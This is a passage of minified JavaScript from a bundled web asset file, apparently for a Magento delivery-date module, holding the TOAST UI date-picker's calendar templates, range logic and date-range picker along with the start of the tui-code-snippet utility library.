4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"<table class=\\\"tui-calendar-body-inner\\\" cellspacing=\\\"0\\\" cellpadding=\\\"0\\\">\\n    <caption><span>Dates</span></caption>\\n    <thead class=\\\"tui-calendar-body-header\\\">\\n        <tr>\\n            <th class=\\\"tui-sun\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sun:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Mon:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Tue:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Wed:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Thu:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Fri:depth0),depth0))\n+\"</th>\\n            <th class=\\\"tui-sat\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sat:depth0),depth0))\n+\"</th>\\n        </tr>\\n    </thead>\\n    <tbody>\\n\"\n+((stack1=__default(__webpack_require__(36)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),{\"name\":\"../helpers/weeks\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(currentYear,currentMonth,dates,options){var firstDateOfCurrentMonth=new Date(currentYear,currentMonth-1,1);var lastDateOfCurrentMonth=new Date(currentYear,currentMonth,0);var out='';var i=0;var length=dates.length;var date,className;for(;i<length;i+=1){className='tui-calendar-date';date=dates[i];if(date<firstDateOfCurrentMonth){className+=' tui-calendar-prev-month';}\nif(date>lastDateOfCurrentMonth){className+=' tui-calendar-next-month';}\nswitch(date.getDay()){case 0:className+=' tui-calendar-sun';break;case 6:className+=' tui-calendar-sat';break;default:break;}\nout+=options.fn({dayInMonth:date.getDate(),className:className,timestamp:date.getTime()});}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var dateUtil=__webpack_require__(30);module.exports=function(year,month,options){var weekNumber=0;var weeksCount=6;var out='';var weekContext;for(;weekNumber<weeksCount;weekNumber+=1){weekContext={year:year,month:month,dates:[dateUtil.getDateOfWeek(year,month,weekNumber,0),dateUtil.getDateOfWeek(year,month,weekNumber,1),dateUtil.getDateOfWeek(year,month,weekNumber,2),dateUtil.getDateOfWeek(year,month,weekNumber,3),dateUtil.getDateOfWeek(year,month,weekNumber,4),dateUtil.getDateOfWeek(year,month,weekNumber,5),dateUtil.getDateOfWeek(year,month,weekNumber,6)]};out+=options.fn(weekContext);}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var localeText=__webpack_require__(27);var DEFAULT_LANGUAGE_TYPE=__webpack_require__(31).DEFAULT_LANGUAGE_TYPE;var LayerBase=snippet.defineClass({init:function(language){language=language||DEFAULT_LANGUAGE_TYPE;this._$element=null;this._localeText=localeText[language];this._type='base';},_makeContext:function(){throwOverrideError(this.getType(),'_makeContext');},render:function(){throwOverrideError(this.getType(),'render');},getDateElements:function(){throwOverrideError(this.getType(),'getDateElements');},getType:function(){return this._type;},changeLanguage:function(language){this._localeText=localeText[language];},appendTo:function(parent){return this._$element.appendTo(parent);},remove:function(){if(this._$element){this._$element.remove();}\nthis._$element=null;}});function throwOverrideError(layerType,methodName){throw new Error(layerType+' layer does not have the \"'+methodName+'\" method.');}\nmodule.exports=LayerBase;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(39);var LayerBase=__webpack_require__(37);var TYPE_MONTH=__webpack_require__(31).TYPE_MONTH;var DATE_SELECTOR='.tui-calendar-month';var MonthLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_MONTH,_makeContext:function(date){var monthsShort=this._localeText.titles.MMM;return{year:date.getFullYear(),Jan:monthsShort[0],Feb:monthsShort[1],Mar:monthsShort[2],Apr:monthsShort[3],May:monthsShort[4],Jun:monthsShort[5],Jul:monthsShort[6],Aug:monthsShort[7],Sep:monthsShort[8],Oct:monthsShort[9],Nov:monthsShort[10],Dec:monthsShort[11]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=MonthLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var alias1=depth0!=null?depth0:{},alias2=container.escapeExpression,alias3=container.lambda;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Months</span></caption>\\n    <tbody>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jan:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),1,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Feb:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),2,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Mar:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),3,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Apr:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),4,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.May:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),5,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jun:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),6,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jul:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),7,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Aug:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),8,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Sep:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),9,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Oct:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),10,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Nov:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),11,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Dec:depth0),depth0))\n+\"</td>\\n    </tr>\\n    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(year,month){return new Date(year,month,1).getTime();};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(42);var LayerBase=__webpack_require__(37);var TYPE_YEAR=__webpack_require__(31).TYPE_YEAR;var dateUtil=__webpack_require__(30);var DATE_SELECTOR='.tui-calendar-year';var YearLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_YEAR,_makeContext:function(date){var year=date.getFullYear();return{yearGroups:[dateUtil.getRangeArr(year-4,year-2),dateUtil.getRangeArr(year-1,year+1),dateUtil.getRangeArr(year+2,year+4)]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=YearLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"            <tr class=\\\"tui-calendar-year-group\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},blockParams[0][0],{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.escapeExpression;return\"                    <td class=\\\"tui-calendar-year\\\" data-timestamp=\"\n+alias1(__default(__webpack_require__(40)).call(depth0!=null?depth0:{},blockParams[0][0],0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}))\n+\">\\n                        \"\n+alias1(container.lambda(blockParams[0][0],depth0))\n+\"\\n                    </td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Years</span></caption>\\n    <tbody>\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.yearGroups:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var util=(function(){function sendHostName(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'date-picker'});}\nreturn{sendHostName:sendHostName};})();module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var Range=__webpack_require__(45);var RangeModel=snippet.defineClass({init:function(ranges){ranges=ranges||[];this._ranges=[];snippet.forEach(ranges,function(range){this.add(range[0],range[1]);},this);},contains:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.contains(start,end)){return true;}}\nreturn false;},hasOverlap:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return true;}}\nreturn false;},add:function(start,end){var overlapped=false;var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];overlapped=range.isOverlapped(start,end);if(overlapped){range.merge(start,end);break;}\nif(start<range.start){break;}}\nif(!overlapped){this._ranges.splice(i,0,new Range(start,end));}},getMinimumValue:function(){return this._ranges[0].start;},getMaximumValue:function(){var length=this._ranges.length;return this._ranges[length-1].end;},exclude:function(start,end){if(!snippet.isNumber(end)){end=start;}\nsnippet.forEach(this._ranges,function(range){var rangeEnd;if(range.isOverlapped(start,end)){rangeEnd=range.end;range.exclude(start,end);if(end+1<=rangeEnd){this.add(end+1,rangeEnd);}}},this);this._ranges=snippet.filter(this._ranges,function(range){return!range.isEmpty();});},findOverlappedRange:function(start,end){var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return[range.start,range.end];}}\nreturn null;}});module.exports=RangeModel;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var isNumber=snippet.isNumber;var Range=snippet.defineClass({init:function(start,end){this.setRange(start,end);},setRange:function(start,end){if(!isNumber(end)){end=start;}\nthis.start=Math.min(start,end);this.end=Math.max(start,end);},merge:function(start,end){if(!isNumber(start)||!isNumber(end)||!this.isOverlapped(start,end)){return;}\nthis.start=Math.min(start,this.start);this.end=Math.max(end,this.end);},isEmpty:function(){return!isNumber(this.start)||!isNumber(this.end);},setEmpty:function(){this.start=this.end=null;},contains:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=start&&end<=this.end;},isOverlapped:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=end&&this.end>=start;},exclude:function(start,end){if(start<=this.start&&end>=this.end){this.setEmpty();}else if(this.contains(start)){this.setRange(this.start,start-1);}else if(this.contains(end)){this.setRange(end+1,this.end);}}});module.exports=Range;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var $=__webpack_require__(2);module.exports=function(target,handler,option){var $target=$(target);var eventList=['touchend','click'];var selector,namespace,events;option=option||{};selector=option.selector||null;namespace=option.namespace||'';if(namespace){eventList=snippet.map(eventList,function(eventName){return eventName+'.'+namespace;});}\nevents=eventList.join(' ');$target.on(events,selector,function onceHandler(ev){var newEventName=ev.type+'.'+namespace;handler(ev);$target.off(events,selector,onceHandler).on(newEventName,selector,handler);});};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(48)).call(alias1,((stack1=(depth0!=null?depth0.timepicker:depth0))!=null?stack1.layoutType:stack1),\"tab\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"            <div class=\\\"tui-datepicker-selector\\\">\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button tui-is-checked\\\" aria-label=\\\"selected\\\">\\n                    <span class=\\\"tui-ico-date\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.date:stack1),depth0))\n+\"\\n                </button>\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button\\\">\\n                    <span class=\\\"tui-ico-time\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.time:stack1),depth0))\n+\"\\n                </button>\\n            </div>\\n            <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){return\"            <div class=\\\"tui-datepicker-body\\\"></div>\\n            <div class=\\\"tui-datepicker-footer\\\"></div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){return\"        <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1;return\"<div class=\\\"tui-datepicker\\\">\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.timepicker:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateTimeFormatter=__webpack_require__(29);var setTouchClickEvent=__webpack_require__(46);var DEFAULT_FORMAT='yyyy-MM-dd';var DatePickerInput=snippet.defineClass({init:function(inputElement,option){option.format=option.format||DEFAULT_FORMAT;this._$input=$(inputElement);this._id=option.id;this._titles=option.localeText.titles;this._formatter=new DateTimeFormatter(option.format,this._titles);this._setEvents();},_setEvents:function(){this._$input.on('change.'+this._id,$.proxy(this.fire,this,'change'));setTouchClickEvent(this._$input,$.proxy(this.fire,this,'click'),{namespace:this._id});},is:function(el){return this._$input.is(el);},enable:function(){this._$input.removeAttr('disabled');},disable:function(){this._$input.attr('disabled',true);},getFormat:function(){return this._formatter.getRawString();},setFormat:function(format){if(!format){return;}\nthis._formatter=new DateTimeFormatter(format,this._titles);},clearText:function(){this._$input.val('');},setDate:function(date){this._$input.val(this._formatter.format(date));},getDate:function(){var value=this._$input.val();return this._formatter.parse(value);},destroy:function(){var evNamespace='.'+this._id;this.off();this._$input.off(evNamespace);this._$input=this._id=this._formatter=null;}});snippet.CustomEvents.mixin(DatePickerInput);module.exports=DatePickerInput;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DatePicker=__webpack_require__(1);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var CLASS_NAME_RANGE_PICKER='tui-rangepicker';var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTED_RANGE='tui-is-selected-range';var DateRangePicker=snippet.defineClass({init:function(options){var startpickerOpt,endpickerOpt;options=options||{};startpickerOpt=options.startpicker;endpickerOpt=options.endpicker;if(!startpickerOpt){throw new Error('The \"startpicker\" option is required.');}\nif(!endpickerOpt){throw new Error('The \"endpicker\" option is required.');}\nthis._startpicker=null;this._endpicker=null;this._initializePickers(options);this.setStartDate(startpickerOpt.date);this.setEndDate(endpickerOpt.date);this._syncRangesToEndpicker();},_initializePickers:function(options){var $startpickerContainer=$(options.startpicker.container);var $endpickerContainer=$(options.endpicker.container);var $startInput=$(options.startpicker.input);var $endInput=$(options.endpicker.input);var startpickerOpt=snippet.extend({},options,{input:{element:$startInput,format:options.format}});var endpickerOpt=snippet.extend({},options,{input:{element:$endInput,format:options.format}});this._startpicker=new DatePicker($startpickerContainer,startpickerOpt);this._startpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._startpicker.on('change',this._onChangeStartpicker,this);this._startpicker.on('draw',this._onDrawPicker,this);this._endpicker=new DatePicker($endpickerContainer,endpickerOpt);this._endpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._endpicker.on('change',this._onChangeEndpicker,this);this._endpicker.on('draw',this._onDrawPicker,this);},_onDrawPicker:function(eventData){var self=this;var calendarType=eventData.type;var $dateElements=eventData.$dateElements;var startDate=this._startpicker.getDate();var endDate=this._endpicker.getDate();if(!startDate){return;}\nif(!endDate){endDate=new Date(NaN);}\n$dateElements.each(function(idx,el){var $el=$(el);var elDate=new Date($el.data('timestamp'));var isInRange=dateUtil.inRange(startDate,endDate,elDate,calendarType);var isSelected=(dateUtil.isSame(startDate,elDate,calendarType)||dateUtil.isSame(endDate,elDate,calendarType));self._setRangeClass($el,isInRange);self._setSelectedClass($el,isSelected);});},_setRangeClass:function($el,isInRange){if(isInRange){$el.addClass(CLASS_NAME_SELECTED_RANGE);}else{$el.removeClass(CLASS_NAME_SELECTED_RANGE);}},_setSelectedClass:function($el,isSelected){if(isSelected){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_syncRangesToEndpicker:function(){var startDate=this._startpicker.getDate();var overlappedRange;if(startDate){overlappedRange=this._startpicker.findOverlappedRange(dateUtil.cloneWithStartOf(startDate).getTime(),dateUtil.cloneWithEndOf(startDate).getTime());this._endpicker.enable();this._endpicker.setRanges([[startDate.getTime(),overlappedRange[1].getTime()]]);}else{this._endpicker.setNull();this._endpicker.disable();}},_onChangeStartpicker:function(){this._syncRangesToEndpicker();this.fire('change:start');},_onChangeEndpicker:function(){this.fire('change:end');},getStartpicker:function(){return this._startpicker;},getEndpicker:function(){return this._endpicker;},setStartDate:function(date){this._startpicker.setDate(date);},getStartDate:function(){return this._startpicker.getDate();},getEndDate:function(){return this._endpicker.getDate();},setEndDate:function(date){this._endpicker.setDate(date);},setRanges:function(ranges){this._startpicker.setRanges(ranges);this._syncRangesToEndpicker();},addRange:function(start,end){this._startpicker.addRange(start,end);this._syncRangesToEndpicker();},removeRange:function(start,end,type){this._startpicker.removeRange(start,end,type);this._syncRangesToEndpicker();},destroy:function(){this.off();this._startpicker.destroy();this._endpicker.destroy();this._startpicker=this._endpicker=null;}});snippet.CustomEvents.mixin(DateRangePicker);module.exports=DateRangePicker;}),(function(module,exports){})])});;","MageWorx_DeliveryDate/js/tui-code-snippet.min.js":"/*!\n * tui-code-snippet.js\n * @version 1.4.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"util\"]=factory();else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"util\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var util={};var object=__webpack_require__(1);var extend=object.extend;extend(util,object);extend(util,__webpack_require__(3));extend(util,__webpack_require__(2));extend(util,__webpack_require__(4));extend(util,__webpack_require__(5));extend(util,__webpack_require__(6));extend(util,__webpack_require__(7));extend(util,__webpack_require__(8));extend(util,__webpack_require__(9));util.browser=__webpack_require__(10);util.popup=__webpack_require__(11);util.formatDate=__webpack_require__(12);util.defineClass=__webpack_require__(13);util.defineModule=__webpack_require__(14);util.defineNamespace=__webpack_require__(15);util.CustomEvents=__webpack_require__(16);util.Enum=__webpack_require__(17);util.ExMap=__webpack_require__(18);util.HashMap=__webpack_require__(20);util.Map=__webpack_require__(19);module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var array=__webpack_require__(3);var lastId=0;function extend(target,objects){var hasOwnProp=Object.prototype.hasOwnProperty;var source,prop,i,len;for(i=1,len=arguments.length;i<len;i+=1){source=arguments[i];for(prop in source){if(hasOwnProp.call(source,prop)){target[prop]=source[prop];}}}\nreturn target;}\nfunction stamp(obj){if(!obj.__fe_id){lastId+=1;obj.__fe_id=lastId;}\nreturn obj.__fe_id;}\nfunction hasStamp(obj){return type.isExisty(pick(obj,'__fe_id'));}\nfunction resetLastId(){lastId=0;}\nfunction keys(obj){var keyArray=[];var key;for(key in obj){if(obj.hasOwnProperty(key)){keyArray.push(key);}}\nreturn keyArray;}\nfunction compareJSON(object){var argsLen=arguments.length;var i=1;if(argsLen<1){return true;}\nfor(;i<argsLen;i+=1){if(!isSameObject(object,arguments[i])){return false;}}\nreturn true;}\nfunction isSameObject(x,y){var leftChain=[];var rightChain=[];var p;if(isNaN(x)&&isNaN(y)&&type.isNumber(x)&&type.isNumber(y)){return true;}\nif(x===y){return true;}\nif((type.isFunction(x)&&type.isFunction(y))||(x instanceof Date&&y instanceof Date)||(x instanceof RegExp&&y instanceof RegExp)||(x instanceof String&&y instanceof String)||(x instanceof Number&&y instanceof Number)){return x.toString()===y.toString();}\nif(!(x instanceof Object&&y instanceof Object)){return false;}\nif(x.isPrototypeOf(y)||y.isPrototypeOf(x)||x.constructor!==y.constructor||x.prototype!==y.prototype){return false;}\nif(array.inArray(x,leftChain)>-1||array.inArray(y,rightChain)>-1){return false;}\nfor(p in y){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}}\nfor(p in x){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}\nif(typeof(x[p])==='object'||typeof(x[p])==='function'){leftChain.push(x);rightChain.push(y);if(!isSameObject(x[p],y[p])){return false;}\nleftChain.pop();rightChain.pop();}else if(x[p]!==y[p]){return false;}}\nreturn true;}\nfunction pick(obj,paths){var args=arguments;var target=args[0];var i=1;var length=args.length;for(;i<length;i+=1){if(type.isUndefined(target)||type.isNull(target)){return;}\ntarget=target[args[i]];}\nreturn target;}\nmodule.exports={extend:extend,stamp:stamp,hasStamp:hasStamp,resetLastId:resetLastId,keys:Object.prototype.keys||keys,compareJSON:compareJSON,pick:pick};}),(function(module,exports){'use strict';var toString=Object.prototype.toString;function isExisty(param){return!isUndefined(param)&&!isNull(param);}\nfunction isUndefined(obj){return obj===undefined;}\nfunction isNull(obj){return obj===null;}\nfunction isTruthy(obj){return isExisty(obj)&&obj!==false;}\nfunction isFalsy(obj){return!isTruthy(obj);}\nfunction isArguments(obj){var result=isExisty(obj)&&((toString.call(obj)==='[object Arguments]')||!!obj.callee);return result;}\nfunction isArray(obj){return obj instanceof Array;}\nfunction isObject(obj){return obj===Object(obj);}\nfunction isFunction(obj){return obj instanceof Function;}\nfunction isNumber(obj){return typeof obj==='number'||obj instanceof Number;}\nfunction isString(obj){return typeof obj==='string'||obj instanceof String;}\nfunction isBoolean(obj){return typeof obj==='boolean'||obj instanceof Boolean;}\nfunction isArraySafe(obj){return toString.call(obj)==='[object Array]';}\nfunction isFunctionSafe(obj){return toString.call(obj)==='[object Function]';}\nfunction isNumberSafe(obj){return toString.call(obj)==='[object Number]';}\nfunction isStringSafe(obj){return toString.call(obj)==='[object String]';}\nfunction isBooleanSafe(obj){return toString.call(obj)==='[object Boolean]';}\nfunction isHTMLNode(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement||!!html.nodeType));}\nreturn!!(html&&html.nodeType);}\nfunction isHTMLTag(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement));}\nreturn!!(html&&html.nodeType&&html.nodeType===1);}\nfunction isEmpty(obj){if(!isExisty(obj)||_isEmptyString(obj)){return true;}\nif(isArray(obj)||isArguments(obj)){return obj.length===0;}\nif(isObject(obj)&&!isFunction(obj)){return!_hasOwnProperty(obj);}\nreturn true;}\nfunction _isEmptyString(obj){return isString(obj)&&obj==='';}\nfunction _hasOwnProperty(obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){return true;}}\nreturn false;}\nfunction isNotEmpty(obj){return!isEmpty(obj);}\nfunction isDate(obj){return obj instanceof Date;}\nfunction isDateSafe(obj){return toString.call(obj)==='[object Date]';}\nmodule.exports={isExisty:isExisty,isUndefined:isUndefined,isNull:isNull,isTruthy:isTruthy,isFalsy:isFalsy,isArguments:isArguments,isArray:isArray,isArraySafe:isArraySafe,isObject:isObject,isFunction:isFunction,isFunctionSafe:isFunctionSafe,isNumber:isNumber,isNumberSafe:isNumberSafe,isDate:isDate,isDateSafe:isDateSafe,isString:isString,isStringSafe:isStringSafe,isBoolean:isBoolean,isBooleanSafe:isBooleanSafe,isHTMLNode:isHTMLNode,isHTMLTag:isHTMLTag,isEmpty:isEmpty,isNotEmpty:isNotEmpty};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var aps=Array.prototype.slice;var util;var range=function(start,stop,step){var arr=[];var flag;if(type.isUndefined(stop)){stop=start||0;start=0;}\nstep=step||1;flag=step<0?-1:1;stop*=flag;for(;start*flag<stop;start+=step){arr.push(start);}\nreturn arr;};var zip=function(){var arr2d=aps.call(arguments);var result=[];collection.forEach(arr2d,function(arr){collection.forEach(arr,function(value,index){if(!result[index]){result[index]=[];}\nresult[index].push(value);});});return result;};var inArray=function(searchElement,array,startIndex){var i;var length;startIndex=startIndex||0;if(!type.isArray(array)){return-1;}\nif(Array.prototype.indexOf){return Array.prototype.indexOf.call(array,searchElement,startIndex);}\nlength=array.length;for(i=startIndex;startIndex>=0&&i<length;i+=1){if(array[i]===searchElement){return 